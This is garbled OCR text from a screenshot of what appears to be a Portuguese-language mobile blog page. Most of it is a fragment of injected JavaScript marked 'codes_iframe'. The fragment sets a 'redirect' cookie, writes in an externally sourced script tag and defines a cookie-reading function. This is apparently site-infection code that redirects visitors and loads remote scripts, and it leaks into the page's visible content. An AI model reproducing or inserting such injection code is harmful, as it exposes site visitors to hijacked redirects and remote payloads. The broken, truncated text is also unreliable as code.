
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void …
"Uso
LEIA MAIS
do
copo